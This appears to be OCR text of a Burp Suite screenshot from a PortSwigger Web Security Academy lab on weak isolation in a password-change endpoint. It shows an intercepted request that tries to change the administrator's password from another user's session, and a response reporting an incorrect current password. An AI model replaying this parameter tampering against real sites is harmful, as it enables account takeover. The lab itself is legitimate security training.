 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/1.1
2 Host:
0aa500e6037548e5c0bf72b700650007.web-security-academy.net
3 Cookie: session=NgtsqnH65vwbA6mGRsmePOHJ11DfLJsV
4 Content-Length: 131
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aa500e6037548e5c0bf72b700650007.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa500e6037548e5c0bf72b700650007.web-security-acade
my.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=VjfjmnT31solIIJ97rQd27S0uINcdYCw&username=
administrator&current-password=peter&new-password-1=
password&new-password-2=password
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Wel
Aca
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
My Account
Current password is incorrect
Your username is: administrator
Email
Update email
Username
wiener
Current password
New password